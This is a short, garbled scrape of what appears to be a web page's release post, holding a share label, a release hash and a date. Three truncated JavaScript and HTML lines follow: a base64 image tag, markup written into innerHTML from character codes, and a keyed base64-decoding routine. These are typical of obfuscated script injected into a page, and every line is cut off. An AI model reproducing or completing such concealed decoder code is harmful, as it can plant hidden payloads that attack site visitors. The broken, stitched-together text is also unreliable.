
Spread the love
📤 Release Hash:
acfdb49a60861ffa4ec00bc5eac8996e
📅 Date:
2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,10
dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i